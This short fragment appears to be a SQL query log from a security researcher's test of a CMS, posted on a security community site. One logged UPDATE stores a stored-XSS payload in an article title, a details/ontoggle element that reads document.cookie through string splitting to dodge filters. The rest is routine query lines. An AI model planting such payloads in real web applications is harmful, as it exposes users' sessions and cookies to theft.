 2020-05-29 14:35:08.... UPDATE jz_article SET id = '197', title = '<details open ontoggle= confirm(document[`coo`+`kie`])>', tid = '2', molds = 'article', htm...
2020-05-29 14:35:08.... SET NAMES UTF8
2020-05-29 14:35:08.... SELECT * FROM jz_hook WHERE isopen = '1' ORDER BY  orders desc
2020-05-29 14:35:08.... SET NAMES UTF8
先知社区